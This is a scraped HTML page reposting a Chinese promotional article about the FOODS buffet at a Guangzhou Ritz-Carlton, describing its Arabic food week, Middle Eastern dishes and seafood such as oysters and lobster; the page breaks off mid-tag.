

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qingpumuseum.com/jlcg/37474002.html
body_size: 12693
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="对于寻吃君这种配备着胃plus肠pro吃不胖edge的顶级食肉兽怕是广州已经难有什么餐厅可以真正意义让本君扶墙而出的了也许这时候会有人给本君甩出自助餐的杀招但绝大多数的自助餐都不如单点来得品质高品质的食材还全自助？不存在的说时迟那时快，就在" />
    <title>中东大厨玩转阿拉伯风情,五星美食任尔品尝,在广州还有比这更奢华的自助餐厅吗?-连云港水产加工商行</title>
    <meta name="keywords" content="中东大厨玩转阿拉伯风情,五星美食任尔品尝,在广州还有比这更奢华的自助餐厅吗?" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/cache/oral/brake/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">连云港水产加工商行</a>
                <span class="menu grant tend">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/jlcg.html">交流成果</a><a href="/xyxw.html">行业新闻</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>中东大厨玩转阿拉伯风情,五星美食任尔品尝,在广州还有比这更奢华的自助餐厅吗?</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>中东大厨玩转阿拉伯风情,五星美食任尔品尝,在广州还有比这更奢华的自助餐厅吗?</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2023-06-05 13:39:33</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><img data-type="gif" data-src="http://mmbiz.qpic.cn/mmbiz/sjkYL1OLtOMgrDFqqJ9FBB0rER5XESWibzAeyxP5icvVtF96OzUHs5OAPnkhESj2JtAaHUibAsI5PnsCy4JUnqcGQ/0?wx_fmt=gif" style="width: 100%; height: auto;" data-ratio="0.6481481481481481" data-w="540"></p><p><mpvoice frameborder="0" class="res_iframe js_editor_audio audio_iframe" src="/cgi-bin/readtemplate?t=tmpl/audio_tmpl&amp;name=%E6%98%9F%E7%BA%A7%E8%87%AA%E5%8A%A9%E9%A4%90%E7%9B%9B%E5%AE%B4&amp;play_length=04:12" low_size="474.06" source_size="474.1" high_size="1976.44" name="%E6%98%9F%E7%BA%A7%E8%87%AA%E5%8A%A9%E9%A4%90%E7%9B%9B%E5%AE%B4" play_length="252000" voice_encode_fileid="MzA4MzMxOTQyN18yNjUwOTc2MTM0"></mpvoice></p><hr><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);"><br></span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">对于寻吃君这种配备着</span><br></p><p style="text-align: center;"><span style="color: rgb(255, 76, 65); font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 14px; line-height: 22.4px; text-align: center; background-color: rgb(255, 255, 255);">胃plus肠pro吃不胖edge的顶级食肉兽</span></p><p style="text-align: center;"><span style="font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 14px; line-height: 22.4px; text-align: center; color: rgb(89, 89, 89); background-color: rgb(255, 255, 255);">怕是广州已经难有什么餐厅</span></p><p style="text-align: center;"><span style="font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 14px; line-height: 22.4px; text-align: center; color: rgb(89, 89, 89); background-color: rgb(255, 255, 255);">可以真正意义让本君扶墙而出的了</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 14px; line-height: 22.4px; background-color: rgb(255, 255, 255);">也许这时候会有人给本君甩出自助餐的杀招</span></p><p style="text-align: center;"><span style="font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 14px; line-height: 22.4px; color: rgb(89, 89, 89); background-color: rgb(255, 255, 255);">但绝大多数的自助餐都不如单点来得品质</span></p><p style="text-align: center;"><span style="font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65); background-color: rgb(255, 255, 255);">高品质的食材还全自助？不存在的<span style="font-size: 14px; line-height: 22.4px; color: rgb(89, 89, 89); background-color: rgb(255, 255, 255);"></span><br></span></p><p style="text-align: center;"><br></p><p style="text-align: center;"><img data-type="gif" data-src="http://mmbiz.qpic.cn/mmbiz_gif/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4pEGjViawZIx6ZvMpyjcCOYnpcO9KS1D57neFib4dYMKJ2yba1aj61wQA/0?wx_fmt=gif" data-ratio="0.6" data-w="500"></p><p style="text-align: center;"><br></p><p style="text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(89, 89, 89);">说时迟那时快，就在本君刚夸下豪言</span></p><p style="text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(89, 89, 89);">忽然一群身着高级制服的侍者</span></p><p style="text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65);">一言不合就将本君架到一处高级酒店之下</span></p><p style="text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(89, 89, 89);">没见过世面的本君一时有点懵圈</span></p><p style="text-align: center;"><span style="font-size: 14px; line-height: 22.4px;"><br></span></p><section label="Powered by 135editor.com" style="white-space: normal; max-width: 100%; line-height: 28.4444px; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="" style="max-width: 100%; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><section class="" style="padding-top: 0.7em; padding-bottom: 0.7em; max-width: 100%; font-style: inherit; border-top-width: 1px; border-top-style: solid; border-top-color: rgb(63, 71, 78); border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(63, 71, 78); font-family: inherit; text-align: inherit; text-decoration: inherit; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin-top: 15px; max-width: 100%; -webkit-box-reflect: below 0px -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), color-stop(0.2, transparent), to(rgba(250, 250, 250, 0.298039))); line-height: 20px; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: rgb(89, 89, 89); font-size: 16px;"><strong>富力丽思卡尔顿酒店 · FOODS 国际美食舞台</strong></span></p></section><p style="color: inherit; font-size: 9px; max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br></p></section></section></section><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65); background-color: rgb(255, 255, 255);"><br></span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65); background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4sxNZhILIfbu47HFFfmVk18hz8TwOIzwHTfhLmibHQgqDyAhIT2ACsVQ/0?wx_fmt=jpeg" style="line-height: 25.6px; white-space: normal; width: 100%; height: auto;" data-ratio="0.61953125" data-w="1280"></span></p><p><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 25.6px;">FOODS是一个全天候国际美食舞台</span><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">以“单点的品质、自助的风格”</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">给传统的自助餐赋予新的定义</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px;">FOODS，壕友乎？</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px;"></span></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4K0MxREAr1x52o2H8OwjNms5re6ZYhJJWVeEmmkleLblPSHusHmdUFQ/0?wx_fmt=jpeg" data-ratio="0.60390625" data-w="1280" style="line-height: 25.6px; white-space: normal; width: 100%; height: auto;"></p><p><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px;">安坐在一个空间就能享受全世界的美食</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px;">中式、欧式、日式、阿拉伯风情...</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">各种星级美食自助任吃<br></span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">澳洲岩龙虾、南非生蚝、法式甜点名酒...</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(255, 76, 65); font-size: 14px; line-height: 25.6px;">在广州，实属顶级自助餐体验</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);"></span></p><hr><p style="line-height: 25.6px; white-space: normal; text-align: center;"><br></p><section data-id="16" data-custom="rgb(245, 245, 244)" data-color="rgb(245, 245, 244)" style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section style="margin: 10px auto; padding: 15px; max-width: 100%; border-color: rgb(245, 245, 244); border-radius: 4px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(245, 245, 244);"><p style="color: rgb(123, 123, 111); max-width: 100%; min-height: 1em; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(89, 89, 89); font-size: 24px; box-sizing: border-box !important; word-wrap: break-word !important;">“</span></p><p style="max-width: 100%; min-height: 1em; line-height: 1.5em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: rgb(255, 76, 65);">限时一周の阿拉伯美食周</span></p><p style="color: rgb(123, 123, 111); max-width: 100%; min-height: 1em; text-align: right; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(89, 89, 89); font-size: 24px; box-sizing: border-box !important; word-wrap: break-word !important;">”</span></p></section></section><p style="line-height: 25.6px; white-space: normal;"><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">本周，FOODS推出阿拉伯美食周</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">特邀来自中东丽思卡尔顿阿布斯坦宫酒店</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">两位大厨Mahmoud和Adil飞往广州</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="line-height: 22.4px; font-size: 14px; color: rgb(255, 76, 65);">为羊城食客献上来自“一千零一夜”的异域美食诱惑</span></p><p style="line-height: 25.6px; white-space: normal;"><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4akBlicLb5NFib57mSQJ8OfKXSpZJIT6svq7RbnCz4Z6hAZLXQo4iaoTMQ/0?wx_fmt=jpeg" data-ratio="0.6671875" data-w="1280" style="width: 100%; height: auto;"><span style="font-size: 12px; color: rgb(89, 89, 89);">▲星级厨师们都很亲近人，一点架子都没有，赞</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 12px; color: rgb(89, 89, 89);"><br></span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 25.6px;">阿拉伯美食以香料和肉串闻名世界</span><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">美食周将呈献各式各样阿拉伯烤肉串和海鲜</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(255, 76, 65); font-size: 14px;">看着这美食精美的摆饰第一眼就很惊喜</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 12px; color: rgb(89, 89, 89);"><br></span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan48EU8GcJfpmLAWzj20BgpD2icaS6Pr4DfEvicOSXJIWRTlQMZxb5wsROw/0?wx_fmt=jpeg" data-ratio="0.6671875" data-w="1280" style="line-height: 25.6px; width: 100%; height: auto;"></span><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">阿拉伯美食以肉串烧烤最为人所知</span><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">因此美食周上必不会缺少这位明星</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">每一块肉都经过秘制酱汁的腌制</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">再配合地区风味特色香料</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">异域风味十足</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);"><br></span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan43PHQaBxV3Ohvyxf6aMuSFM89LfyfNYwBzVKL2jz2ia1DegoWSaBYBmw/0?wx_fmt=jpeg" data-ratio="0.6671875" data-w="1280" style="line-height: 1.6; width: 100%; height: auto;"><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">阿拉伯鸡肉饭是中东地区特有的一款主食</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">由来自中东的名厨料理必然更加味美</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">鸡肉鲜香可口、外焦里嫩</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">与柠檬等香料味道混合在一起</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">不禁让人垂涎欲滴</span></p><p style="line-height: 25.6px; white-space: normal;"><br></p><p style="line-height: 25.6px; white-space: normal;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4KGo8fSWjCp2m8Zb4wCy4BUcMrE0hjBsFmibfyezXFc64Kkia3RJ3pPcA/0?wx_fmt=jpeg" data-ratio="0.6671875" data-w="1280" style="width: 100%; height: auto;"></p><p style="line-height: 25.6px; white-space: normal;"><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">阿拉伯美食周的美食覆盖勘称全面</span><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">除了最具阿拉伯特色的烤串炒饭</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">特制香料秘制的中东牛扒</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px;">解腻清新的肉碎茄子饼</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px;">阿拉伯地道风味的中东肉夹馍</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px;">...</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">各式阿拉伯美食坐等食客的发掘</span></p><p style="line-height: 25.6px; white-space: normal;"><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4iazbukN8ZXydLdoZw7SsQic1e3ZSfyviaoL6U4pOESdz1NvGxuP2ia3ibjA/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.6671875" data-w="1280"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4YtHVEYXw8Ck1yR2jo2qR6hibLVcibCKxyHuTAVLHSm8mXRibzVDH23hrg/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.6671875" data-w="1280"></p><p><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">阿拉伯特色美食蕴藏丰富的香料</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">各色香料的绝妙碰撞</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">奏出了FOODS一席异域风情的盛宴</span></p><p style="line-height: 25.6px; white-space: normal;"><br></p><hr><p style="line-height: 25.6px; white-space: normal; text-align: center;"><br></p><section data-id="16" data-custom="rgb(245, 245, 244)" data-color="rgb(245, 245, 244)" style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section style="margin: 10px auto; padding: 15px; max-width: 100%; border-color: rgb(245, 245, 244); border-radius: 4px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(245, 245, 244);"><p style="color: rgb(123, 123, 111); max-width: 100%; min-height: 1em; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(89, 89, 89); font-size: 24px; box-sizing: border-box !important; word-wrap: break-word !important;">“</span></p><p style="max-width: 100%; min-height: 1em; line-height: 1.5em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: rgb(255, 76, 65);">What's More</span></p><p style="max-width: 100%; min-height: 1em; line-height: 1.5em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="color: rgb(255, 76, 65);">星级环球美食体验</span></p><p style="color: rgb(123, 123, 111); max-width: 100%; min-height: 1em; text-align: right; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(89, 89, 89); font-size: 24px; box-sizing: border-box !important; word-wrap: break-word !important;">”</span></p></section></section><p style="text-align: center;"><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">FOODS的别名</span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">名副其实的全天候国际美食舞台</span><br></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">此时置身餐厅的一处</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">就能供你享受环球特色美食</span></p><p style="text-align: center;"><br></p><p style="text-align: center;"><strong style="font-size: 18px; letter-spacing: 2px; line-height: 1.6;"><span style="font-family: Verdana, Arial, Tahoma; font-size: 20px; letter-spacing: 5px; line-height: 40px;  background-color: rgb(255, 255, 255);">♔</span>星级海鲜区<span style="font-family: Verdana, Arial, Tahoma; font-size: 20px; letter-spacing: 5px; line-height: 40px;  background-color: rgb(255, 255, 255);">♔</span></strong><br></p><section data-tools="135编辑器" data-id="86266"><p style="text-align: center;"><img data-src="http://mmbiz.qpic.cn/mmbiz_png/sjkYL1OLtOPW2uQ8S6xEejKjW1Mf0tCfia5tzE2wQ6ibmLsvwbQC7vxicYjX6tNcean4uZkP5j8mf1sMj88SfN91w/0?wx_fmt=png" data-type="png" data-ratio="0.05333333333333334" data-w="300"></p><p style="text-align: center; letter-spacing: 2px; font-size: 12px;">名海鲜任尔挑选</p><p><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan40R6cfNvgkKGiaeKpCj4oKZoQXhAapIrnIiaRq6NnT6DmKA9j3yBnatVg/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.6671875" data-w="1280"></p><p><br></p></section><p style="text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65);">世界四大名生蚝之一南非生蚝</span><br></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">本君怎么也没想到有天这颗南非黑珍珠</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">居然能以自助的形式亮在我面前</span></p><p style="text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65);">即开即食，我想拿几个就拿几个</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">（码出这段话本君的手都还颤抖着）</span></p><p style="text-align: center;"><br></p><p style="text-align: center;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4mUCMU0Jr2EWuNjue4ttD1gx1MyEEbq72cDtJUgMu30G4KAPqQag0Ow/0?wx_fmt=jpeg" data-ratio="0.6671875" data-w="1280" style="line-height: 1.6; width: 100%; height: auto;"></p><p style="text-align: center;"><br></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">南非生蚝具有很高的辨识度</span><br></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">主厨推荐名生蚝生食是最好的</span></p><p style="text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65);">即开即食的南非生蚝还带着海水的鲜味</span></p><p style="text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65);">入嘴后慢慢回甘，一个晚上本君就上瘾了</span></p><p><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4VgdVXjMoVlqODM3DpTR1o8XUsKrES0mzwslN4NU3icmol6KtM8F1RFw/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.6671875" data-w="1280"></p><p><br></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 1.6;">可能是心疼没见过世面的本君</span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">主厨大人特意给本君制作了一份海鲜拼盘</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">各种名海鲜精致地摆盘在面前</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">实在佩服主厨各方面的用心</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">你们先盯着看一会，本君抹抹眼泪先</span></p><p><br></p><p><img data-type="gif" data-src="http://mmbiz.qpic.cn/mmbiz_gif/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan41PnXrQZpmbZyJwhZ4yFS8EfTJElbmiabAhNjFp6YFia1s0D4SpAIl6dA/0?wx_fmt=gif" style="width: 100%; height: auto;" data-ratio="0.667953667953668" data-w="777"></p><p><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">澳洲龙虾，比波士顿龙虾再名贵一档</span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">具体情况有兴趣自行google</span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">先把目光聚焦到澳洲龙虾的虾膏上</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">你就想象本君昨晚欲罢不能的模样</span></p><p><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4uqia9syNJ77ABHNLAW8FOupicgNwVSBu5WIpXQCCicbNwDiaBhvf6X0png/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.6671875" data-w="1280"></p><p><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">还有各式名贵的虾蟹贝类</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">在广州享受这般星级自助体验</span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">本君的胃Plus现在可是价值千金</span></p><p><br></p><p><img data-s="300,640" data-type="jpeg" 